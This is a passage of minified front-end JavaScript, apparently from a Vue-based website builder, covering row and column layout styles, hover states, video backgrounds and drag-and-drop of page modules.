e=[],t={},n=this.pattern.b||{},o=(this.isTabletMode?this.pattern.tablet.mb2:this.pattern.mb2)||{},i=this.openRowAndColHover&&this.col.isHovering?this.pattern.hoverB:a.QP.getDisplayData(this.device,n,o),r=(0,a.ub)(i),s=this.openRowAndColHover&&this.col.isHovering?this.pattern.hoverBr:a.QP.getDisplayData(this.device,this.pattern.br,this.isTabletMode?this.pattern.tablet.mbr:this.pattern.mbr);s>0&&(e.push("overflow-hidden"),t.borderRadius=s+"px");var c=this.isTabletMode?this.pattern.tablet.mbs:this.pattern.mbs;if(this.isMobi&&1===c)t.boxShadow=d(this.isTabletMode?this.pattern.tablet.ms:this.pattern.ms);else if(!this.isMobi){var l=this.openRowAndColHover&&this.col.isHovering,u=l?this.pattern.hoverS:this.pattern.s;(l?1===this.pattern.hoverBs:1===this.pattern.bs)&&(t.boxShadow=d(u))}function d(e){return"".concat(e.x,"px ").concat(e.y,"px ").concat(e.b,"px ").concat(e.c)}return e.push(r.cls),Object.assign(t,r.css),{uno:e,css:t}},colCss:function(){var e=this.pattern,t=e.bg,n=(0,a.XB)(t,void 0,{manageV1:!0}),o=this.isTabletMode?this.pattern.tablet.mbg:e.mbg,i={},r=(this.newResponsiveConversion||this.isSysRow&&this.templateNewResponsiveConversion||this.rowNewResponsiveConversion)&&!this.isMobi&&this.popupZoneRowId!==this.rowid?"vw ":"% ";if(this.isMobi&&0!=o.y||this.openRowAndColHover||a.QP.extend(i,n),!this.isMobi&&!this.openRowAndColHover&&"webBanner"!==this.websName&&(e.mt||e.mr||e.mb||e.ml)){var s=1,c=1;this.isMobi&&(this.newMobiResponsiveConversion||this.isSysRow&&this.templateNewMobiResponsiveConversion||this.rowNewMobiResponsiveConversion)&&this.popupZoneRowId!==this.rowid&&(r="vw ",c=(0,_.gK)(this.previewDevice,this.info),s=this.$isServer?(0,_.gK)(this.previewDevice,this.info):Math.min(window.innerWidth,window.outerWidth)),i.padding="".concat(e.mt*c/s*100).concat(r).concat(100*e.mr,"% ").concat(e.mb*c/s*100).concat(r).concat(100*e.ml,"%")}if(!this.isMobi&&e.m&&(e.m.mt||e.m.mr||e.m.mb||e.m.ml)&&(i.margin="".concat(100*e.m.mt).concat(r).concat(100*e.m.mr,"% ").concat(100*e.m.mb).concat(r).concat(100*e.m.ml,"%")),this.isMobi){var l=1,u=1;(this.newMobiResponsiveConversion||this.isSysRow&&this.templateNewMobiResponsiveConversion||this.rowNewMobiResponsiveConversion)&&this.popupZoneRowId!==this.rowid&&(r="vw ",u=(0,_.gK)(this.previewDevice,this.info),l=this.$isServer?(0,_.gK)(this.previewDevice,this.info):Math.min(window.innerWidth,window.outerWidth));var d=(0,a.XB)(o,void 0,{manageV1:!0});""!==d.background&&a.QP.extend(i,d);var p=this.isTabletMode?e.tablet.mm:e.mm,f=this.isTabletMode?e.tablet.mm2:e.mm2;1==p.t&&(i.padding="".concat(p.mt*u/l*100).concat(r).concat(100*p.mr,"% ").concat(p.mb*u/l*100).concat(r).concat(100*p.ml,"%")),1==f.t&&(i.margin="".concat(f.mt*u/l*100).concat(r," 0 ").concat(f.mb*u/l*100).concat(r," 0"))}return Object.assign(i,this.colStyle.css)},colCssWithoutBackgroundImage:function(){var e,t=(0,b.deepExtendClone)(this.colCss);return null!==(e=t.backgroundImage)&&void 0!==e&&e.includes("linear-gradient")||delete t.backgroundImage,t},colBackgroundImage:function(){var e;return this.extractBgUrl(null===(e=this.colCss)||void 0===e?void 0:e.backgroundImage)},hoverColBgStyle:function(){var e={},t=[],n={css:e,cls:t},o=(0,a.kW)(this.pattern.hoverBg,!0,{manageV1:!0});return Object.assign(e,o.css),t.push.apply(t,(0,h.Z)(o.cls)),n.srcOriginal=o.srcOriginal,n},hoverColMaskBgStyle:function(){var e={},t=[],n={css:e,cls:t},o=(0,a.kW)(this.pattern.hoverMaskBg,!0,{manageV1:!0});return Object.assign(e,o.css),t.push.apply(t,(0,h.Z)(o.cls)),n.srcOriginal=o.srcOriginal,n},isMobi:function(){return"mobi"==this.device},isMultiCols:function(){return this.cols.length>1},isNestedRow:function(){return this.$store.getters.isNestRow(this.row.id)},isFooterOrHeaderRows:function(){var e,t;return-1!==(null===(e=this.$store.state.responsiveInfo.footerRowIds)||void 0===e?void 0:e.indexOf(this.row.id))||-1!==(null===(t=this.$store.state.responsiveInfo.headerRowIds)||void 0===t?void 0:t.indexOf(this.row.id))},memberLogin:function(){return this.info.pattern.memberLogin},title:function(){return this.info.pattern.title},multiLanguage:function(){return this.info.pattern.multiLanguage},nav:function(){return this.info.pattern.nav},footer:function(){return this.info.pattern.footer},features:function(){var e,t;return null!==(e=null===(t=this.colManageInstance)||void 0===t?void 0:t.getFeatures())&&void 0!==e?e:[]},colResizableData:function(){return{col:this.col,rowid:this.rowid,row:this.row,isEmpty:this.isEmpty,index:this.index,cols:this.carouselCols}},canAddMaterial:function(){return!this.openRowAndColHover&&(![6,7].includes(this.row.type)&&(this.isFullScreen?!this.isMultiCols&&!this.isFooterOrHeaderRows&&!this.isNestedRow&&0==this.mIds.length:!this.isMultiCols&&!this.isNestedRow&&0==this.mIds.length))},isPopupZoneRow:function(){return 8===this.row.type},dndContext:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){return dndContext})),colIsEmpty:function(){return this.isEmpty&&!this.isMobi&&this.designAuth&&(this.isEditMode&&this.isPopupZoneRow||!this.isPopupZoneRow)},hoverColIsEmpty:function(){return this.openRowAndColHover&&this.isEmptyInHover&&!this.isMobi&&this.designAuth},limitIndexs:function(){return[]},contentClass:function(){return{web_col_content_empty:this.isEmpty,web_col_content_rows:1==this.type,initial_col_content:this.openRowAndColHover,col_content_unsortable:this.openRowAndColHover&&this.col.isHovering&&!this.isMobi,col_disable_add_container:!1,web_col_content:!0,web_col_content_sticky:this.isStickyCol,jz_col_module_image_contour:this.checkImageScaleClass()}},hoverContentClass:function(){return{web_col_content_empty:this.isEmptyInHover,col_content_unsortable:this.openRowAndColHover&&!this.col.isHovering&&!this.isMobi,col_disable_add_container:!1,hover_col_content:!0,web_col_content:!0,web_col_content_sticky:this.isStickyHoverCol,jz_col_module_image_contour:this.checkImageScaleClass(this.hoverMIds)}},hoverColContentStyle:function(){if(!this.openRowAndColHover)return{};var e={},t=this.pattern.hoverIm,n=t.mt,o=t.mr,i=t.mb,r=t.ml,a=this.newResponsiveConversion||this.isSysRow&&this.templateNewResponsiveConversion||this.rowNewResponsiveConversion?"vw":"%";return 0!==n&&(e.paddingTop="".concat(100*n).concat(a)),0!==o&&(e.paddingRight="".concat(100*o).concat(a)),0!==i&&(e.paddingBottom="".concat(100*i).concat(a)),0!==r&&(e.paddingLeft="".concat(100*r).concat(a)),e},colContentStyle:function(){if(!this.openRowAndColHover)return{};var e={};if(this.isStickyCol&&(e.top="".concat(0+this.fixedHeaderHeight,"px")),!this.isMobi){var t=this.pattern.initialIm,n=t.mt,o=t.mr,i=t.mb,r=t.ml,a=this.newResponsiveConversion||this.isSysRow&&this.templateNewResponsiveConversion||this.rowNewResponsiveConversion?"vw":"%";0!==n&&(e.paddingTop="".concat(100*n).concat(a)),0!==o&&(e.paddingRight="".concat(100*o).concat(a)),0!==i&&(e.paddingBottom="".concat(100*i).concat(a)),0!==r&&(e.paddingLeft="".concat(100*r).concat(a))}return e},isStickyCol:function(){return"pc"===this.device&&this.col.pattern.fixed},isStickyHoverCol:function(){return"pc"===this.device&&this.openRowAndColHover&&this.col.pattern.hoverFixed},allowColOpenScrollAnimation:function(){return this.$store.getters.allowColOpenScrollAnimation(this.rowid)}}),render:function(){var e,t=this,n=arguments[0],o=function(e){return e.map((function(e,o){return n(m.Z,{attrs:{id:e,"module-index":o,"clone-module-id":t.cloneModuleId,rowid:t.rowid},key:e})}))},i=function(e){var i=e.vshow,r=e.classes,a=e.mIds,s=e.isHoverCol;return n("div",{directives:[{name:"show",value:i}],class:r,style:s?t.hoverColContentStyle:t.colContentStyle},[o(a)])},r=1===this.curRowPattern.pc.isOpenAnimation&&1===(null===(e=this.col.pattern.sa)||void 0===e?void 0:e.open)&&this.allowColOpenScrollAnimation,a=r?w.Z:"div";return n(a,f()([{ref:"webCol",directives:[{name:"hovermenu",value:{hovermenu:this.hovermenu,args:{}}}]},{attrs:{_index:this.index,_row:this.rowid}},{class:this.colClass,style:this.colCssWithoutBackgroundImage},{on:{mouseenter:this.enterHoverStatus,mouseleave:this.leaveHoverStatus}},{directives:[{name:"lazyload-2",value:this.colBackgroundImage?{src:this.colBackgroundImage,id:"colBg_".concat(this.row.id,"_").concat(this.index)}:{}}],attrs:{"animation-data":r?this.col.pattern.sa:null,"animation-id":r?"".concat(this.rowid,"_").concat(this.index):null,from:r?"col":null}}]),[this.openRowAndColHover&&!this.mobiShowHoverContent&&!this.mobiBgIsNotDefault&&n("div",{class:"initial_col_bg",style:this.initialBgWithoutBackgroundImage,directives:[{name:"lazyload-2",value:this.initialBgBackgroundImage?{src:this.initialBgBackgroundImage,id:"initialBg_".concat(this.row.id,"_").concat(this.index)}:{}}]}),!this.mobiShowHoverContent&&(1==this.type?n("div",f()([{class:this.contentClass},{on:{click:this.changePanelEditCol}}]),[this.rows.map((function(e,o){return n("jz-web-row",{key:e.id,attrs:{row:e,index:o,"hide-tool-bar":!0,"hide-material-line":!0,"clone-module-id":t.cloneModuleId,"root-row-id":t.rootRowId>0?t.rootRowId:t.rowid}})}))]):i({vshow:!0,classes:this.contentClass,mIds:this.col.mIds,isHoverCol:!1})),this.openRowAndColHover&&!this.mobiShowInitialContent&&!this.mobiBgIsNotDefault&&n("div",{attrs:{id:"colMask"+this.row.id+"+"+this.index},class:["hover_col_bg",this.hoverColBgStyle.cls],style:this.hoverColBgStyle.css,directives:[{name:"lazyload-2",value:this.hoverColBgStyle.srcOriginal?{id:"colMask"+this.row.id+"+"+this.index,src:this.hoverColBgStyle.srcOriginal}:{}}]}),this.openRowAndColHover&&!this.isMobi&&n("div",{class:"hover_col_mask_bg",style:this.hoverColMaskBgStyle.css,attrs:{id:"colMask"+this.row.id+"+"+this.index},directives:[{name:"lazyload-2",value:this.hoverColMaskBgStyle.srcOriginal?{id:"colMask"+this.row.id+"+"+this.index,src:this.hoverColMaskBgStyle.srcOriginal}:{}}]}),this.openRowAndColHover&&!this.mobiShowInitialContent&&i({vshow:this.col.defaultShow||this.isMobi,classes:this.hoverContentClass,mIds:this.col.hoverMIds,isHoverCol:!0}),this.openRowAndColHover&&!1,!1])},watch:{openRowAndColHover:{handler:function(e){e&&this.initHoverData(!0)}}},created:function(){this.initHoverData()},mounted:function(){var e=this.row.colId;if(!this.isMobi&&function(e){return[g.SYS_MALL_CART,g.SYS_MALL_ORDER_DETAIL,g.SYS_MALL_ORDER_LIST,g.SYS_MALL_ORDER_SETTLE].includes(e)}(e)){var t=1==this.$store.state.responsiveInfo.pattern.header.hftt,n=$(".header_content").outerHeight();if(t)this.getGhostParent().style.marginTop=n+"px"}this.addRowColId()},methods:I(I({},(0,r.mapActions)("manage/dnd",["setAppointArea","clearAppointArea"])),{},{extractBgUrl:function(e){try{var t=null!=e?e:"",n=("string"==typeof t?t:"").match(/url\((['"]?)(.*?)\1\)/),o=n?n[2]:"";return null!=o&&o.includes("linear-gradient")?"":o}catch(e){return""}},getSafeMids:function(e){for(var t=[],n=e.length-1;n>=0;n--){var o=e[n];if(o)if(a.QP.isSectionId(o))t.push(o);else{var i=this.$store.state.modules["module"+o];i&&(2===this.$store.state.colId&&34===i.style||t.push(o))}}return t.reverse()},initHoverData:function(){var e=arguments,t=this;return(0,d.Z)(regeneratorRuntime.mark((function n(){return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(e.length>0&&void 0!==e[0]&&e[0],!t.initiatedHoverData){n.next=3;break}return n.abrupt("return");case 3:if(t.openRowAndColHover){n.next=5;break}return n.abrupt("return",!1);case 5:t.initiatedHoverData=!0,n.next=10;break;case 9:t.$store.dispatch("manage/pauseDataWatch");case 10:t.$set(t.col,"isHovering",!1),t.$set(t.col,"defaultShow",!1);case 13:case"end":return n.stop()}}),n)})))()},initColManageInstance:function(){var e=this;this.colManageInstance=new ColManage,this.colManageInstance.registerFeatures(),this.$watch((function(){return e.colResizableData}),(function(){e.colManageInstance.setColResizableData(e.colResizableData)}),{immediate:!0})},checkImageScaleClass:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.mIds,t=!1,n=1;if(3===this.rowid)(this.isNavCol?this.nav.hide:this.isTitleCol?this.title.h:this.isMultiLanguageCol?this.multiLanguage.h:this.memberLogin.h)&&(n=2);else if(4===this.rowid){this.isFooterCol&&(this.footer.support||this.footer.copyright.type||this.footer.admin)&&(n=2)}if(e.length>n||this.$store.state.fullScreen||"mobi"===this.device||!this.isMultiCols)return t;var o=e[0],i=this.$store.state.modules["module".concat(o)];return i?7!==i.style?t:t=1===i.prop2:t},addMaterial:function(){var e;this.$store.commit("manage/funcPanel/funcPanelChange",{active:!0,type:"module",second:"MaterialMenu",showAnimation:this.funcPanel.active&&"module"==this.funcPanel.type}),this.setAppointArea({type:"material",area:"row",target:this.row}),null===(e=Root.vm)||void 0===e||null===(e=e.$refs)||void 0===e||null===(e=e.jzHideSetBar)||void 0===e||e.handleChange(!0)},addHoverModule:function(){this.addModule({isHover:!0})},addModule:function(){var e,t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).isHover,n=void 0!==t&&t;this.rowEditing||(this.isEditMode||this.$store.commit("manage/funcPanel/funcPanelChange",{active:!0,type:"module",second:void 0,showAnimation:this.funcPanel.active&&"module"==this.funcPanel.type,isOpenHoverCol:this.openRowAndColHover}),this.setAppointArea({type:"module",area:"col",tag:this.openRowAndColHover&&"hoverCol",target:n?this.col.hoverMIds:this.col.mIds}),null===(e=Root.vm)||void 0===e||null===(e=e.$refs)||void 0===e||null===(e=e.jzHideSetBar)||void 0===e||e.handleChange(!0))},projectKey:function(e){return e},changePanelEditCol:function(e){Root.changePanelEditCol&&Root.changePanelEditCol(this.rowid,this.index),Root.changePanelEditRow&&Root.changePanelEditRow(this.row.id)},addRowColId:function(){var e=this;1==this.type&&this.rows.forEach((function(t){e.rowCol.includes(t.id)||e.$store.commit("addRowCol",t.id)}))},enterHoverStatus:function(){this.setHoverStatus(!0)},leaveHoverStatus:function(){this.setHoverStatus(!1)},setHoverStatus:function(e){v({rowId:this.rowid,colIndex:this.index,isHover:e})},shouldAcceptDrop:function(e,t){var n=t.dropTag,o=t.tag;return!!n.includes("row"+this.rowid)||(!!n.includes(this.websName)||(!("material"!=t.type||!this.canAddMaterial||5==this.row.type)||!(this.openRowAndColHover&&o&&o.find((function(e){return["tabpack","accordion"].includes(e)})))&&!!n.includes("col")))},shouldNotAcceptDropButTips:function(e,t){var n=t.tag,o=void 0===n?[]:n;return!(!this.openRowAndColHover||!o.includes("tabpack")&&!o.includes("accordion"))||!("material"!=t.type||this.canAddMaterial&&5==this.row.type)},getChildPayload:function(e){var t=this;return function(n){var o=e[n];if(o>200||o<150){var i=t.modules["module"+o],r=moduleConfigMap[i.style],a=r.tag,s=r.dropTag;return[13,14].includes(o)&&(s=["row".concat(t.rowid)]),{data:i,id:o,tag:a,dropTag:s,action:"move"}}if([150,151,153,154,155].includes(o))return{id:o,action:"move",dropTag:150==o?["row3"]:[t.websName]}}},getPlaceholderSize:function(){return 100},getGhostParent:function(){return this.$refs.webCol instanceof Element?this.$refs.webCol:this.$refs.webCol.$el},onHoverDrop:function(e){this.dropAdd(e,this.col.hoverMIds)},onDrop:function(e){this.dropAdd(e,this.col.mIds)},dropAdd:function(e,t){var n=this;return(0,d.Z)(regeneratorRuntime.mark((function o(){var i,r,a,s,c,l,u,d,p;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(i=e.payload,!("add"===i.action)){o.next=22;break}if(r=i.style,a=i.name,s=i.type,"material"!=i.type){o.next=15;break}return o.next=7,addNewMaterial({materialId:i.id,isNowCategoryMe:i.isNowCategoryMe,maxLimit:!1});case 7:return c=o.sent,l=c.filter((function(e){return!e.colRow})),u=l[0],d=u.id,combineMatrialToRow(n.curRow,u),delete window._store.state.rows["row".concat(d)],n.clearAppointArea(),o.abrupt("return");case 15:return o.next=17,addNewModule1({style:r,name:a,type:s||1});case 17:p=o.sent,t.splice(e.addedIndex,0,p),afterAddNewModule(I({moduleId:p},i)),o.next=24;break;case 22:null!==e.removedIndex&&t.splice(e.removedIndex,1),null!==e.addedIndex&&t.splice(e.addedIndex,0,i.id);case 24:case"end":return o.stop()}}),o)})))()}})},P=x,O=n(51900),k=(0,O.Z)(P,undefined,undefined,!1,null,null,null).exports,j=n(77675);function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?T(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var M={name:"RowVideoBg",props:{row:{type:Object,required:!0},fixed:{type:Boolean,default:!1}},computed:F(F(F({},(0,r.mapGetters)(["isMobi"])),(0,r.mapState)(["isJzCdnFlowLimit"])),{},{rowBackground:function(){return this.row.pattern.pc.rb},isShowVideoBg:function(){return this.$store.getters.isShowVideoBg(this.row)},src:function(){return this.isJzCdnFlowLimit?"":this.rowBackground.vpath}}),mounted:function(){this.isShowVideoBg&&this.isJzCdnFlowLimit&&(0,j.dh)().add(this.$refs.VideoWrapper)},render:function(){var e=arguments[0];if(!this.isShowVideoBg)return null;var t=e("video",{ref:"VideoWrapper",attrs:{src:this.src,"data-original":this.rowBackground.vpath,loop:!0,autoplay:!0,playsinline:!0},domProps:{muted:!0},class:"jz_web_row--video"});return this.fixed?e("div",{class:"jz_web_row--video-bg"},[e("div",{class:"row_video_fixed_bg_wrap"},[e("div",{class:"row_video_bg_inner"},[t])])]):e("div",{class:"jz_web_row--video-bg"},[t])}},A=M,E=(0,O.Z)(A,undefined,undefined,!1,null,null,null).exports,R=n(90420);function L(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?L(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):L(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var N={name:"jz-web-row",components:D({JzWebCol:k,RowVideoBg:E},{}),inject:{websName:{default:""},jzWebRowsVm:{default:function(){return{}}}},mixins:[l.N],provide:function(){return{isSysRow:this.isSysRow,rowNewResponsiveConversion:this.rowNewResponsiveConversion,rowNewMobiResponsiveConversion:this.rowNewMobiResponsiveConversion,isCarouselRow:this.isCarouselRow}},props:{row:Object,hideToolBar:Boolean,index:Number,cloneModuleId:String,fullInnerInfo:Object,hideMaterialLine:Boolean,rootRowId:{type:Number,default:-1}},data:function(){return{rowParentWidth:0,border:null,activeRow:!1,rowOutAnimate:!1,timerFlag:!0,rowInAnimate:!1,carouselRowsEffectController:null,isRowBgLazy:!0,rowInstance:null}},computed:D(D(D(D(D(D({},(0,r.mapState)(["fullScreen","manageMode","newResponsiveConversion","newMobiResponsiveConversion","templateNewResponsiveConversion","templateNewMobiResponsiveConversion","isShowSetBar","isMaterialLazyLoad","syncFullScreenInOtherView","previewDevice"])),(0,r.mapState)("row",["rowEditing","rowEditingActive","showMobiHideRow"])),(0,r.mapState)("footer",["footerStyleStatus"])),(0,r.mapState)("popupZone",{popupZoneRowId:function(e){return e.rowId}})),(0,r.mapGetters)(["info"])),{},{isSettingCarouselRow:function(){return 3===this.$store.getters.getRowEffectType(this.row.id)},isSettingCarouselRowAndHorizontalFullScreen:function(){return this.isSettingCarouselRow&&2===this.fullScreen},isShowVideoBg:function(){return this.$store.getters.isShowVideoBg(this.row)},rowNewResponsiveConversion:{get:function(){return a.QP.getBitMemory(this.row.flag,1)},set:function(e){this.row.flag=a.QP.setBitMemory(this.row.flag,1,e)}},rowNewMobiResponsiveConversion:{get:function(){return a.QP.getBitMemory(this.row.flag,2)},set:function(e){this.row.flag=a.QP.setBitMemory(this.row.flag,2,e)}},pattern:function(){return(0,_.z7)(this.row.pattern)[this.previewDevice]},patternEffect:function(){var e,t;return null!==(e=null===(t=this.pattern)||void 0===t?void 0:t.e)&&void 0!==e?e:{}},pcPatternEffect:function(){var e,t;return null!==(e=null===(t=this.row.pattern.pc)||void 0===t?void 0:t.e)&&void 0!==e?e:{}},carouselList:function(){var e,t,n,o,i,r;if(1===(null===(e=this.pcPatternEffect)||void 0===e?void 0:e.rbs.length))return null===(r=this.pcPatternEffect)||void 0===r?void 0:r.rbs;var a=(null===(t=this.pcPatternEffect)||void 0===t?void 0:t.rbs.length)-1,s=null===(n=this.pcPatternEffect)||void 0===n?void 0:n.rbs.slice();return s.push(null===(o=this.pcPatternEffect)||void 0===o?void 0:o.rbs[0]),s.unshift(null===(i=this.pcPatternEffect)||void 0===i?void 0:i.rbs[a]),s.forEach((function(e,t,n){0==t?e.carouselIndex=a:t==n.length-1?e.carouselIndex=0:e.carouselIndex=t-1})),s},localRowEditing:function(){return this.rowEditing==this.row.id},fullScreenInnerInfo:function(){return this.fullInnerInfo||{}},lineClasses:function(){var e={},t=this.row.pattern.pc;if(e.jz_web_row_line_pc1=1==t.l,e["jz_web_row--editing"]=this.localRowEditing,e.jz_web_row_effect_bg=this.showEffectBg&&this.isOpenAdaptWidthFullBg,e["jz_web_row_line--carousel"]=this.isCarouselRow,this.$store.getters.isRowOpenVerticalAlign(this.row)){var n={1:"jz_web_row_line--colAlignStart",2:"jz_web_row_line--colAlignCenter",3:"jz_web_row_line--colAlignEnd"}[this.row.pattern.pc.ai]||"";n&&(e[n]=!0,e["jz_web_row_line--colAlign"]=!0)}return this.showEffectBg&&this.isOpenAdaptWidthFullBg&&a.QP.extend(e,this.effectBgClass),e},contentClass:function(){var e={};return Object.assign(e,this.fullScreenInnerInfo.contentClass),e["jz_web_row__content--fullNav"]=6===this.row.type,e},isSectionRow:function(){return this.row.type>2&&!this.isFullSiteRow&&7!=this.row.type},isFullSiteRow:function(){return this.$store.getters.isFullSiteRow(this.row.id)},isModuleSysRow:function(){return 2==this.row.type},classes:function(){var e,t=this.row.cols&&this.row.cols.length||1,n=this.row.pattern,o=(0,_.EA)(n,{key:"l",previewDevice:this.previewDevice}),r=(e={},(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)(e,"jz_web_row"+t,!0),"mobi_row_style","mobi"===this.jzWebRowsVm.rowStyleType),"pc_row_style","pc"===this.jzWebRowsVm.rowStyleType),"jz_section_row",this.isSectionRow),"jz_module_row",this.row.type<=2),"jz_module_sys_row",this.isModuleSysRow),"jz_freelayout_row",7==this.row.type),"jz_web_row_mobi"+o,o),"jz_web_row_edit",this.isEdit),"jz_web_row_full_site",this.isFullSiteRow),(0,i.Z)((0,i.Z)(e,"jz_web_row--carousel",this.isCarouselRow),"jz_web_row_effect_bg",this.showEffectBg&&!this.isOpenAdaptWidthFullBg));return this.showEffectBg&&!this.isOpenAdaptWidthFullBg&&a.QP.extend(r,this.effectBgClass),r},isEdit:function(){return this.rowEditingActive==this.row.id},isOpenAdaptWidth:function(){var e=this.row.pattern.pc.wt,t=void 0===e?0:e,n=this.info.pattern.adaptWidth.io,o=void 0===n?0:n;return"webBanner"==this.websName&&(t=this.banner.wt),1==t&&1==o&&!this.isMobi},isAdaptWidthFullBg:function(){return 0===this.row.pattern.pc.ab},rowLineCss:function(){var e={},t=this.device,n=this.row.pattern,o=this.info.pattern.adaptWidth,i=1===o.io,r=o.sd;if(1===this.row.pattern.pc.wt&&!this.isMobi&&i&&r&&!this.isNestRow&&(e.paddingLeft="".concat(r,"px"),e.paddingRight="".concat(r,"px")),"webBanner"==this.websName&&1===this.banner.wt&&!this.isMobi&&i&&r&&(e.paddingLeft="".concat(r,"px"),e.paddingRight="".concat(r,"px")),this.adaptWidthMaxWidth&&(e["--row-max-width"]=this.adaptWidthMaxWidth),this.isCarouselRow)return this.showEffectBg&&this.isOpenAdaptWidthFullBg&&!this.isShowVideoBg&&a.QP.extend(e,this.bgStyle),e;if(this.isOpenAdaptWidthFullBg){var s=n.pc.st,c=n.mobi.st,l="mobi"==t?c:s,u=n.pc.b,d=n.mobi.b,p=a.QP.getDisplayData(t,u,d);if(1==l&&(e.boxShadow="0 0 12px 0 rgba(0,0,0,0.15)"),1==p.y)e.border="none";else if(2==p.y){var f=p.w+"px "+["solid","dotted","dashed"][p.s]+" "+p.c;p.t&&(e.borderTop=f),p.r&&(e.borderRight=f),p.b&&(e.borderBottom=f),p.l&&(e.borderLeft=f)}}return this.isOpenAdaptWidthFullBg&&!this.isShowVideoBg&&a.QP.extend(e,this.bgStyle),e},bgStyle:function(){var e=this.device,t=this.row.pattern,n=t.mobi.rb,o=t.pc.rb,i=a.QP.getDisplayData(e,o,n),r=(0,a.XB)(i,this.isRowBgLazy,{manageV1:!0});return 2088===this.row.id&&console.log(i,r),this.isRowBgLazy&&(this.isRowBgLazy=!1),r},carouselWrapStyle:function(){var e=this.device,t=this.row.pattern,n=t.pc.b,o=t.mobi.b,i=t.pc.st,r=t.mobi.st,s=a.QP.getDisplayData(e,n,o),c={};if(1==a.QP.getDisplayData(e,i,r)&&(c.boxShadow="0 0 12px 0 rgba(0,0,0,0.15)"),1==s.y)c.border="none";else if(2==s.y){var l=s.w+"px "+["solid","dotted","dashed"][s.s]+" "+s.c;s.t&&(c.borderTop=l),s.r&&(c.borderRight=l),s.b&&(c.borderBottom=l),s.l&&(c.borderLeft=l)}return c},rowDefaultStyle:function(){var e=this.device,t=this.row.pattern,n=t.pc.b,o=t.mobi.b,i=t.pc.st,r=t.mobi.st,s=a.QP.getDisplayData(e,n,o),c="mobi"==e?r:i,l={},u="%",d=1,p=1;if(this.isMobi?(this.newMobiResponsiveConversion||this.isSysRow&&this.templateNewMobiResponsiveConversion||this.rowNewMobiResponsiveConversion)&&this.popupZoneRowId!==this.row.id&&(!this.rowNewMobiResponsiveConversion&&(this.rowNewMobiResponsiveConversion=!0),u="vw",d=(0,_.gK)(this.previewDevice,this.info),p=this.$isServer?d:Math.min(window.innerWidth,window.outerWidth)):(this.newResponsiveConversion||this.isSysRow&&this.templateNewResponsiveConversion||this.rowNewResponsiveConversion)&&this.popupZoneRowId!==this.row.id&&(!this.rowNewResponsiveConversion&&(this.rowNewResponsiveConversion=!0),u="vw"),!this.isCarouselRow&&!this.isOpenAdaptWidthFullBg)if(1==c&&(l.boxShadow="0 0 12px 0 rgba(0,0,0,0.15)"),1==s.y)l.border="none";else if(2==s.y){var f=s.w+"px "+["solid","dotted","dashed"][s.s]+" "+s.c;s.t&&(l.borderTop=f),s.r&&(l.borderRight=f),s.b&&(l.borderBottom=f),s.l&&(l.borderLeft=f)}return this.isWebContentRow?(l.paddingRight="".concat(100*t[e].pr,"%"),l.paddingLeft="".concat(100*t[e].pl,"%")):(l.paddingRight="".concat(100*t[e].pr,"%"),l.paddingLeft="".concat(100*t[e].pl,"%"),l.paddingTop="".concat(t[e].pt*d/p*100).concat(u),l.paddingBottom="".concat(t[e].pb*d/p*100).concat(u)),this.isOpenAdaptWidth&&(this.isWebContentRow?(l.paddingRight="".concat(100*t[e].awpr,"%"),l.paddingLeft="".concat(100*t[e].awpl,"%")):(l.paddingRight="".concat(100*t[e].awpr,"%"),l.paddingLeft="".concat(100*t[e].awpl,"%"),l.paddingTop="".concat(t[e].awpt*d/p*100).concat(u),l.paddingBottom="".concat(t[e].awpb*d/p*100).concat(u))),this.isCarouselRow||(this.isOpenAdaptWidth?(l.marginTop="".concat(t[e].mt*d/p*100).concat(u),l.marginBottom="".concat(t[e].mb*d/p*100).concat(u)):(l.marginRight="".concat(100*t[e].mr,"%"),l.marginLeft="".concat(100*t[e].ml,"%"),l.marginTop="".concat(t[e].mt*d/p*100).concat(u),l.marginBottom="".concat(t[e].mb*d/p*100).concat(u))),l},isOpenAdaptWidthFullBg:function(){return this.isOpenAdaptWidth&&this.isAdaptWidthFullBg&&!this.isMobi},isWebRowBg:function(){return!this.isOpenAdaptWidthFullBg},rowBgImgSrc:function(){var e=this.device,t=this.row.pattern,n=t.mobi.rb,o=t.pc.rb,i=a.QP.getDisplayData(e,o,n);return 2!=i.y||2!=i.d&&(3!=i.d||i.tc)?"":i.path},adaptWidthMaxWidth:function(){var e=this.info.pattern.adaptWidth,t={0:960,1:1200,2:e.w}[e.wo];return this.isCarouselRow?this.isOpenAdaptWidth&&!this.isAdaptWidthFullBg||this.isCarouselFixedBg&&this.isOpenAdaptWidth&&this.isAdaptWidthFullBg?"".concat(t,"px"):null:this.isOpenAdaptWidth?"".concat(t,"px"):null},rowStyle:function(){var e={},t=this.bgStyle;return 